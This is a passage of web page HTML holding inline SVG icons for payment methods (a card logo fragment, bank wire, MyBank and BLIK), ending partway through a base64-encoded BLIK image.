15.8352 24.6942 15.8352C24.6276 15.8352 24.5797 15.8444 24.551 15.8631C24.5317 15.8762 24.5222 15.8932 24.5222 15.9141C24.5222 15.9321 24.5304 15.9474 24.5472 15.96C24.5698 15.9767 24.6481 16.0003 24.7819 16.0309C24.9157 16.0614 25.0092 16.0988 25.0623 16.143C25.1147 16.1878 25.141 16.2503 25.141 16.3304C25.141 16.4177 25.1047 16.4927 25.0324 16.5554C24.9599 16.6183 24.8528 16.6496 24.711 16.6496C24.5823 16.6496 24.4804 16.6235 24.4053 16.5715C24.3303 16.5193 24.2812 16.4486 24.2581 16.3591ZM26.4871 15.625L26.6696 16.1101H26.3108L26.4871 15.625ZM26.8695 16.6262H27.1539L26.6269 15.319H26.3491L25.8436 16.6262H26.1231L26.2307 16.3305H26.7566L26.8695 16.6262ZM27.5849 16.6262H27.3338V15.6796H27.5668V15.8142C27.6066 15.7506 27.6423 15.7084 27.6742 15.6875C27.706 15.6667 27.742 15.6562 27.7825 15.6562C27.8395 15.6562 27.8945 15.6721 27.9474 15.7037L27.871 15.9229C27.8287 15.8956 27.7893 15.8819 27.753 15.8819C27.7177 15.8819 27.688 15.8916 27.6636 15.9109C27.6391 15.9303 27.6199 15.9652 27.606 16.0158C27.5919 16.0663 27.5849 16.1723 27.5849 16.3335V16.6262ZM28.6163 15.9057C28.6521 15.9442 28.6709 16.0001 28.6727 16.0738H28.2966C28.2959 16.0043 28.3135 15.9493 28.3494 15.9089C28.3852 15.8685 28.4305 15.8481 28.4856 15.8481C28.5368 15.8481 28.5804 15.8674 28.6163 15.9057ZM28.9083 16.3695L28.6598 16.328C28.6459 16.3753 28.6256 16.4097 28.5986 16.4309C28.5716 16.4523 28.5384 16.4629 28.4988 16.4629C28.4407 16.4629 28.3921 16.4421 28.3531 16.4008C28.3143 16.3593 28.2939 16.3014 28.2921 16.2268H28.9213C28.9248 16.0336 28.8858 15.8903 28.8044 15.7966C28.7227 15.703 28.6115 15.6562 28.4704 15.6562C28.3449 15.6562 28.241 15.7008 28.159 15.79C28.0768 15.8793 28.0357 16.0027 28.0357 16.16C28.0357 16.292 28.0669 16.4011 28.1295 16.4876C28.2086 16.5956 28.3307 16.6496 28.4957 16.6496C28.5999 16.6496 28.6867 16.6258 28.7561 16.578C28.8254 16.5303 28.8762 16.4607 28.9083 16.3695ZM29.6997 16.1725C29.6678 16.1833 29.6171 16.196 29.5478 16.211C29.4785 16.2258 29.4333 16.2405 29.412 16.2548C29.3793 16.2781 29.3632 16.3077 29.3632 16.3434C29.3632 16.3787 29.3761 16.4091 29.4022 16.4348C29.4282 16.4605 29.4614 16.4733 29.5017 16.4733C29.5467 16.4733 29.5896 16.4584 29.6305 16.4286C29.6606 16.4059 29.6805 16.3781 29.69 16.3453C29.6964 16.3238 29.6997 16.2829 29.6997 16.2225V16.1725ZM29.3632 15.9675L29.1379 15.926C29.1634 15.8343 29.2073 15.7665 29.2696 15.7224C29.332 15.6783 29.4246 15.6562 29.5475 15.6562C29.6591 15.6562 29.7423 15.6695 29.7969 15.6959C29.8515 15.7226 29.8901 15.7562 29.9123 15.7969C29.9345 15.8377 29.9457 15.9126 29.9457 16.0216L29.9432 16.3146C29.9432 16.3979 29.9471 16.4595 29.9551 16.499C29.9631 16.5386 29.9781 16.581 30 16.6262H29.7515C29.7449 16.6099 29.737 16.5856 29.7274 16.5534C29.7233 16.5387 29.7203 16.529 29.7186 16.5243C29.6759 16.5661 29.6303 16.5974 29.5817 16.6184C29.533 16.6392 29.4812 16.6496 29.426 16.6496C29.3287 16.6496 29.252 16.6231 29.196 16.5701C29.14 16.5171 29.112 16.45 29.112 16.369C29.112 16.3155 29.1247 16.2677 29.1502 16.2257C29.1757 16.1837 29.2115 16.1515 29.2575 16.1292C29.3036 16.1069 29.37 16.0872 29.4566 16.0706C29.5735 16.0486 29.6546 16.0281 29.6997 16.009V15.9837C29.6997 15.9349 29.6878 15.9001 29.6639 15.8793C29.6401 15.8585 29.595 15.8481 29.5287 15.8481C29.484 15.8481 29.4491 15.857 29.424 15.8746C29.399 15.8923 29.3786 15.9232 29.3632 15.9675ZM26.5533 9.36058L27.4146 12.3262H25.7176L26.5533 9.36058ZM25.3221 13.659H27.7797L28.1304 14.8414H29.9922L27.9149 8H25.1422L23.0901 14.8414H24.9919L25.3221 13.659Z" fill="#10298E"/><path fill-rule="evenodd" clip-rule="evenodd" d="M15.5354 8.96265C16.2936 8.96265 16.9702 9.31249 17.415 9.86044L17.8112 9.00946C17.1915 8.42274 16.3481 8.06104 15.4178 8.06104C13.9695 8.06104 12.7305 8.93725 12.222 10.1776H11.4494L10.9932 11.1573H11.9871C11.9797 11.2482 11.9749 11.3391 11.9749 11.4319C11.9749 11.5442 11.9807 11.6552 11.9918 11.7648H11.4922L11.0361 12.7449H12.2457C12.7687 13.9538 13.9922 14.8026 15.4178 14.8026C16.1363 14.8026 16.803 14.587 17.355 14.2186V13.0175C16.9104 13.5245 16.2603 13.8449 15.5354 13.8449C14.6881 13.8449 13.9428 13.4072 13.5088 12.7449H16.0418L16.498 11.7648H13.1361C13.1188 11.6469 13.1095 11.5264 13.1095 11.4036C13.1095 11.3206 13.1138 11.2385 13.1218 11.1573H16.7807L17.2368 10.1776H13.4382C13.8583 9.45134 14.6401 8.96265 15.5354 8.96265Z" fill="#FFBE00"/></svg></li>
                  <li class="bankwire bg-white m-1 border-1"><svg width="40" height="26" viewBox="0 0 35 24" fill="none" xmlns="http://www.w3.org/2000/svg"><rect x="4.5" y="4.5" width="10.5" height="0.75" fill="#76767A"/><rect x="4.5" y="10.5" width="26.25" height="0.75" fill="#76767A"/><rect x="4.5" y="6.75" width="10.5" height="0.75" fill="#76767A"/><rect x="4.5" y="18.75" width="9.75" height="0.75" fill="#76767A"/><rect x="4.5" y="16.5" width="9.75" height="0.75" fill="#76767A"/><rect x="4.5" y="12.75" width="26.25" height="0.75" fill="#76767A"/><path fill-rule="evenodd" clip-rule="evenodd" d="M18.1492 18.9906C18.2992 19.1653 18.5613 19.3528 18.9963 19.5268L18.7177 20.2232C18.2152 20.0222 17.8351 19.7761 17.5801 19.4791C17.3184 19.1742 17.2014 18.8297 17.2094 18.4722C17.2244 17.7933 17.6863 17.1407 18.1931 16.6148C18.7162 16.0719 19.3645 15.5858 19.8956 15.2372C20.1623 15.0623 20.4044 14.9188 20.5927 14.8176C20.6864 14.7673 20.7707 14.7253 20.8405 14.6947C20.8751 14.6796 20.911 14.6651 20.9457 14.6537C20.9683 14.6462 21.0325 14.625 21.1068 14.625C21.3607 14.625 21.4741 14.8259 21.5062 14.8981C21.5442 14.9835 21.56 15.0769 21.5686 15.1492C21.5867 15.302 21.587 15.5018 21.5805 15.7145C21.5727 15.9731 21.5532 16.2906 21.5327 16.6225C21.5196 16.8361 21.5061 17.0556 21.4951 17.2693C21.4661 17.8325 21.4536 18.3679 21.4952 18.7569C21.5129 18.9223 21.5383 19.0371 21.5641 19.1087C21.6351 19.0799 21.7208 19.0064 21.823 18.8373C21.9665 18.5998 22.084 18.2658 22.2021 17.8881C22.2238 17.8188 22.2456 17.7475 22.2677 17.6753C22.3588 17.3772 22.4544 17.0649 22.5623 16.8184C22.6298 16.664 22.715 16.5039 22.8288 16.3778C22.9468 16.2469 23.1224 16.125 23.357 16.125C23.6017 16.125 23.7823 16.2637 23.8989 16.3904C24.0176 16.5194 24.1164 16.6854 24.2009 16.8513C24.3257 17.0963 24.4486 17.4031 24.5677 17.7003C24.6083 17.8015 24.6484 17.9017 24.688 17.9978C24.8533 18.3995 25.0123 18.741 25.182 18.9592C25.2652 19.0662 25.3319 19.1179 25.3779 19.1397C25.4119 19.1557 25.441 19.1599 25.4881 19.1442C25.8729 19.016 26.0976 18.6201 26.3436 18.0792C26.3571 18.0496 26.3707 18.0193 26.3846 17.9886C26.4831 17.7699 26.5925 17.5271 26.7204 17.3385C26.8689 17.1192 27.1079 16.875 27.482 16.875C28.0083 16.875 28.288 17.3203 28.4444 17.6331C28.5297 17.8036 28.6057 17.9926 28.6755 18.166L28.6803 18.1779C28.7539 18.3608 28.8215 18.528 28.8956 18.676C29.0574 18.9996 29.1781 19.0821 29.2661 19.0924C29.376 19.1053 29.6604 19.0413 30.2169 18.4848L30.7472 19.0152C30.1787 19.5837 29.6662 19.8947 29.1785 19.8373C28.6688 19.7773 28.3911 19.3441 28.2247 19.0115C28.1352 18.8323 28.0567 18.6373 27.9856 18.4606L27.9845 18.4579C27.9106 18.2742 27.8446 18.1105 27.7736 17.9685C27.6135 17.6484 27.5183 17.625 27.482 17.625C27.482 17.625 27.482 17.625 27.4819 17.625C27.4789 17.6246 27.4363 17.619 27.3412 17.7592C27.2525 17.8902 27.1724 18.067 27.0683 18.297C27.0548 18.3269 27.0408 18.3578 27.0263 18.3896C26.8034 18.8799 26.4654 19.6091 25.7252 19.8558C25.4911 19.9338 25.2624 19.9146 25.0576 19.8178C24.8648 19.7267 24.7118 19.5763 24.59 19.4196C24.3496 19.1105 24.1571 18.6786 23.9944 18.2833C23.9472 18.1686 23.9024 18.0568 23.8591 17.9488C23.7445 17.6628 23.6408 17.4041 23.5326 17.1917C23.4651 17.0592 23.4073 16.9686 23.3598 16.9128C23.3293 16.9555 23.2919 17.0219 23.2494 17.1191C23.1607 17.3217 23.0821 17.5781 22.9922 17.8713C22.9684 17.949 22.9437 18.0293 22.9179 18.1119C22.8016 18.4842 22.6613 18.9002 22.4649 19.2252C22.2704 19.5472 21.9608 19.875 21.482 19.875C21.166 19.875 20.987 19.6482 20.9014 19.4667C20.8162 19.2861 20.7734 19.0601 20.7495 18.8368C20.7008 18.3821 20.7172 17.7925 20.7461 17.2307C20.7581 16.9976 20.7721 16.7706 20.7854 16.5554C20.8052 16.2358 20.8233 15.942 20.8309 15.6918C20.8325 15.6377 20.8336 15.5874 20.8341 15.541C20.6852 15.6252 20.5048 15.7346 20.3071 15.8643C19.8023 16.1955 19.2037 16.6469 18.7331 17.1352C18.2462 17.6406 17.9675 18.1129 17.9592 18.4888C17.9554 18.6586 18.006 18.8238 18.1492 18.9906ZM21.1809 15.3658C21.187 15.3638 21.186 15.3646 21.1795 15.3663C21.1801 15.3661 21.1805 15.3659 21.1809 15.3658ZM23.3109 16.8653C23.3109 16.8652 23.3115 16.8655 23.3127 16.8663C23.3115 16.8657 23.3109 16.8653 23.3109 16.8653Z" fill="#76767A"/></svg></li>
                  <li class="mybank bg-white m-1 border-1">
                  <svg version="1.1" id="layer" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40" height="26" viewBox="-153 -46 652 652" style="enable-background:new -153 -46 652 652;" xml:space="preserve">
                    <style type="text/css">.st0{fill:#204866;}.st1{fill:#27BCED;}</style>
                    <g>
                        <path class="st0" d="M281,243.3c-23.1-0.2-33.9,13.1-33.9,13.1c-7,7.5-2.5,17.5,4.4,18.3c9.9,1.1,9.8-7.2,25-10.9
                            c13.3-3.2,13.9,9.1,13.9,9.1c-56.8-1.4-54.1,46.3-34.8,56.4c18.5,9.7,35.9-2.5,35.9-2.5s0.6,6.6,9.8,6.6
                            c10.5,0,10.5-10.5,10.5-10.5l0-46.4C311,242.5,281,243.3,281,243.3 M276.5,310.5c0,0-14.9,3-14.7-7.6c0.1-10.6,27.1-10,29.8-9.1
                            C291.6,293.7,292.5,305.8,276.5,310.5"/>
                        <path class="st0" d="M464.5,314.6l-23.2-34.9l17-16.1c0,0,7.9-7.3,1.4-14.5c-7.1-8-15.7-0.1-15.7-0.1l-21.4,19.9V229
                            c0-5.7-4.6-10.4-10.4-10.4c-5.7,0-10.4,4.6-10.4,10.4v93.9c0,5.7,4.6,10.4,10.4,10.4c5.7,0,10.4-4.6,10.4-10.4v-25l3.9-3.9l21,32.9
                            c0,0,6.8,11.4,16.9,4.1C472,325.5,464.5,314.6,464.5,314.6"/>
                    </g>
                    <g>
                        <path class="st0" d="M390.6,276.4c0-33.9-28.3-38.7-47.5-27.9c0,0,0,0.1,0,0.1c-1.4-4.1-5.3-7.1-9.9-7.1c-5.8,0-10.6,4.7-10.6,10.6
                            v70.7c0,5.8,4.7,10.6,10.6,10.6c5.8,0,10.6-4.7,10.6-10.6l-0.1-47.7c0,0,2.6-3,6.7-6c9.9-7,19.3-4.6,19.3,7.4l0.3,46.5
                            c0,5.8,4.7,10.4,10.4,10.4c5.7,0,10.4-4.7,10.4-10.4L390.6,276.4z"/>
                        <path class="st1" d="M86.3,334.7c2.4-4,2.8-6.9,2.8-6.9l-23.9-62.5c0,0-4.3-12.1,5.2-15.7c10.1-3.8,13.8,5.9,14.5,7.9
                            c0.8,2,15.1,40.2,15.1,40.2l13.8-40.1c0,0,4-12.5,15-8c9.1,3.7,4.4,15.9,4.4,15.9s-14.1,41.8-26,72.1c-7.1,18.1-13.1,19.9-20,21.6
                            c-9.2,2.3-26.7,1.1-26.7-10.3c0-9.1,9.3-9.6,13.5-9.5C74.4,339.4,83,340.2,86.3,334.7"/>
                    </g>
                    <g>
                        <path class="st1" d="M30.8,229.7L9,290L-14.8,230c0,0-3.5-11.3-13.5-11.3c-11.5,0-11.1,9.1-11.4,11.3c-0.3,2.2,0,93.7,0,93.7
                            s-0.1,9.6,10.4,9.6c10.8,0,10.3-9.7,10.4-9.7c0.1,0,0-48.3,0-48.3l17.5,48.3c0,0,2.6,9.5,10.7,9.3c8.1-0.2,10.4-9.3,10.4-9.3
                            l14.7-48.2v48.2c0,0,0,9.7,10.6,9.7c10.3,0,10.3-9.7,10.3-9.7l0-93.5c0,0,0-11.4-11.2-11.4C34.9,218.8,31.4,227.7,30.8,229.7
                            c-0.1,0.2-0.1,0.4-0.1,0.4"/>
                        <path class="st1" d="M467.9,370.2H283.5l-135.4,0l0.1,0.1c-26.8,31.3-66.5,51.3-111,51.3c-80.6,0-145.9-65.3-145.9-145.9
                            c0-80.6,65.3-145.9,145.9-145.9c44.6,0,84.6,20.1,111.3,51.6h29.3c-30.4-45.3-82-75.1-140.6-75.1c-93.6,0-169.4,75.9-169.4,169.4
                            s75.8,169.4,169.4,169.4c49.1,0,93.2-21,124.1-54.3l292.6-0.3L467.9,370.2z"/>
                    </g>
                    <g>
                        <path class="st0" d="M222.6,271.9c0.6-0.8,7.6-6.5,7-21.7c-1.1-30.7-27.8-30.4-33.7-30.5c-9.5-0.3-15.2-0.2-32.7,0
                            c-14.8,0.1-14.6,13.5-14.6,13.5v100.1h49.7c26.6,0,36.5-14.6,36.5-35.1C234.8,277.6,222.6,271.9,222.6,271.9 M170,240.9h27.5
                            c5.5,0.1,11.3,3.1,11.3,11.3c0,8.6-5,11.3-11.3,11.3H170V240.9z M199.4,312.9H170v-28.1h29.4c7.1,0.4,14,4,14,14
                            C213.4,309.1,207.1,312.9,199.4,312.9"/>
                    </g>
                    </svg>
                </li>                  
                  <li class="blik p-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40" height="26" viewBox="0 0 448 212"><image xlink:href="[data-uri] 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 